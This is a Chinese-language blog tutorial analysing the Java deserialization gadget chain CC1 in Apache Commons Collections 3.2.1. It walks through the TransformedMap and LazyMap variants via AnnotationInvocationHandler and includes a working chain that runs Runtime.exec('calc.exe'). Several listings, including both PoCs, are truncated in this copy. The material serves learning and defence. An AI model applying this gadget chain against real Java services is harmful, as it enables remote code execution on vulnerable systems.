JAVA反序列化之CC1链分析
环境
maven加依赖:1
2
3
4
5
6
7<dependencies>
<dependency>
<groupId>commons-collections</groupId>
<artifactId>commons-collections</artifactId>
<version>3.2.1</version>
</dependency>
</dependencies>
jdk8u65:https://blog.lupf.cn/articles/2022/02/19/1645283454543.html
sun包:http://hg.openjdk.org/jdk8u/jdk8u/jdk/archive/af660750b2f4.zip
需要将sun包下载的jdk的src/share/classes/sun拷贝到jdk8u65的src文件夹里
IDEA的项目结构的SDKs将jdk8u65的SourcePath加上之前jdk8u65的src文件夹
几个接口和类:
org.apache.commons.collections.map.TransformedMap.java
对Java标准数据结构Map做一个修饰,被修饰过的Map==在添加新的元素时==将执行一个回调(实现一个Transformer接口的类)1
2
3
4
5
6
7
8
9
10
11
12public static Map decorate(Map map, Transformer keyTransformer, Transformer valueTransformer) {
return new TransformedMap(map, keyTransformer, valueTransformer);
}
protected TransformedMap(Map map, Transformer keyTransformer, Transformer valueTransformer) {
super(map);
this.keyTransformer = keyTransformer;
this.valueTransformer = valueTransformer;
}keyTransformer是处理新元素的Key的回调,valueTransformer是处理新元素的value的回调
Transformer
一个接口,有一个待实现的方法1
2
3public interface Transformer{
public Object transform(Object input);
}方法类型和参数类型都是对象
ConstantTransformer.java
实现Transformer接口的一个类,在构造函数的时候传入对象,并在transform方法将这个对象再返回1
2
3
4
5
6
7public ConstantTransformer(Object constantToReturn){
super();
iConstant=constantToReturn;
}
public Object transform(Object input){
return iConstant;
}作用就是包装任意一个对象,在回调的时候返回这个对象,
InvokerTransformer.java
实现Transformer接口的一个类,transform()时可以执行任意方法
三个参数:第一个是待执行的方法名,第二个是函数的参数列表的参数类型,第三个是传给这个函数的参数列表
1 | public InvokeTransformer(String methodName,Class[] paramTypes,Object[] args){ |
- ChainedTransformer.java
实现transformer接口的一个类,它的transform方法遍历传入的Transformer列表,依次调用其中的transform方法,返回函数调用的结果object,作为下次transform方法调用的参数1
2
3
4
5
6
7
8
9public ChainedTransformer(Transformer[] transformers) {
super();
iTransformers = transformers;
}
public Object transform(Object object) {
for (int i = 0; i < iTransformers.length; i++) {
object = iTransformers[i].transform(object);
}
return object;
这是p神的缩短版1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.map.TransformedMap;
import java.util.HashMap;
import java.util.Map;
public class test1 {
public static void main(String[] args) throws Exception {
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.getRuntime()),
new InvokerTransformer("exec", new Class[]{String.class},
new Object[]
{"calc.exe"}),
};
Transformer transformerChain = new
ChainedTransformer(transformers);
Map innerMap = new HashMap();
Map outerMap = TransformedMap.decorate(innerMap, null,
transformerChain);
outerMap.put("test", "xxxx");
}
}
流程:
put方法触发TransformedMap::put()1
2
3
4
5public Object put(Object key, Object value) {
key = transformKey(key);
value = transformValue(value);
return getMap().put(key, value);
}
transformValue()方法可以触发TransformedMap的transform方法1
2
3
4
5
6protected Object transformValue(Object object) {
if (valueTransformer == null) {
return object;
}
return valueTransformer.transform(object);
}
可以通过上面的decorate方法看出来,此时TransformedMap的valueTransformer是那个ChainedTransformer类,里面有危险函数,
这样就直接调用了ChainedTransformer的transform方法,最终返回危险函数执行的结果
1 | TransformedMap::put()->TransformedMap::transformValue()->transformerChain::transform()也就是ChainedTransformer::transform()->ConstantTransformer::transform()返回Runtime.getRuntime对象->InvokerTransformer::transform()返回函数调用结果弹出计算器 |
分析
我们在实际情况下需要找到一个类,它的readObject()方法能有类似outMap.put()的操作
TransformedMap的checkSetValue()方法1
2
3protected Object checkSetValue(Object value) {
return valueTransformer.transform(value);
}
可以发现它可以直接调用valueTransformer.transform()方法
AnnotationInvocationHandler类的readObject方法:
1 | private void readObject(java.io.ObjectInputStream s) |
先看一下for循环吧:
这里遍历的memberValues是经过TransformedMap修饰过的对象outMap,可以在构造函数时传入
构造函数:1
2
3
4
5
6
7
8
9AnnotationInvocationHandler(Class<? extends Annotation> type, Map<String, Object> memberValues) {
Class<?>[] superInterfaces = type.getInterfaces();
if (!type.isAnnotation() ||
superInterfaces.length != 1 ||
superInterfaces[0] != java.lang.annotation.Annotation.class)
throw new AnnotationFormatError("Attempt to create proxy for a non-annotation type.");
this.type = type;
this.memberValues = memberValues;
}
而那个setValue方法是怎么实现调用TransformedMap的checkSetValue方法的呢?
我们调试一下可以发现,在调用for (Map.Entry<String, Object> memberValue : memberValues.entrySet()) {的memberValues.entrySet()方法时
这里的memberValues是TransformedMap,调用它的entrySet方法,但是它没有这个方法,它的父类AbstractInputCheckedMapDecorator有
isSetValueChecking方法默认返回true
EntrySet方法把TransformMap的键值对设置进去,parent设置成TransformMap

此时回到readObject()可以发现memberValue已经变成AbstractInputCheckedMapDecorator类型的变量了
后面的setValue方法调用的也是AbstractInputCheckedMapDecorator的1
2
3
4public Object setValue(Object value) {
value = this.parent.checkSetValue(value);
return this.entry.setValue(value);
}this.parent.checkSetValue(value),这个parent调试时可以发现是构造好的TranformedMap
成功调用TransformedMap的checkSetValue()方法
1 | ObjectInputStream.readObject() |
Poc1:
1 | import org.apache.commons.collections.Transformer; |
注意
1. 必须需要put一个键为”value”的值:
假如我们把map.put("value","what2");改成map.put("what1","what2");
然后调试可以发现memberType是null
这里memeberType是获取注解中成员变量的名称,然后并且检查键值对中键名是否有对应的名称,而我们所使用的注解是没有成员变量的,而之前type传了一个Target.class
它有一个value()成员变量,修改之后再调试就可以进入if循环了
LazyMap链(动态代理)
需要创建一个动态代理类,我们设置它是一个AnnotationInvocationHandler类生成的动态代理对象,在调用Map的所有方法,比如entrySet()方法时,会调用被代理的AnnotationInvocationHandler的invoke()方法
—>1
memberValues.get(member);
—>1
LazyMap.get()
—>1
2
3
4
5
6
7
8
9public Object get(Object key) {
if (!this.map.containsKey(key)) {
Object value = this.factory.transform(key);
this.map.put(key, value);
return value;
} else {
return this.map.get(key);
}
}
成功调用transform
1 | ObjectInputStream.readObject() |
Poc2:
1 | import org.apache.commons.collections.Transformer; |
动态代理的原理可以参考: https://www.liaoxuefeng.com/wiki/1252599548343744/1264804593397984
将Map的entrySet方法看成需要代理的接口方法1
2
3InvocationHandler handler = (InvocationHandler) ct.newInstance(Target.class, map1);
Map proxyMap = (Map) Proxy.newProxyInstance(Map.class.getClassLoader(), new Class[]{Map.class}, handler);
Object o = ct.newInstance(Target.class, proxyMap);
这里先创建一个InvocationHandler实例,负责实现接口方法的调用
创建一个proxyMap负责指定需要代理的classloader和需要代理的接口数组,这里是Map
最后将proxyMap传入AnnotationInvocationHandler的memberValues成员
修复
jdk8u71 及以后的版本没有了能调用 readobject 中 setValue() 方法的地方。
参考
https://xz.aliyun.com/t/12669
https://j7ur8.github.io/WebBook/Java/CC1%E9%93%BE%E5%88%86%E6%9E%90%E4%B8%8E%E5%AD%A6%E4%B9%A0.html










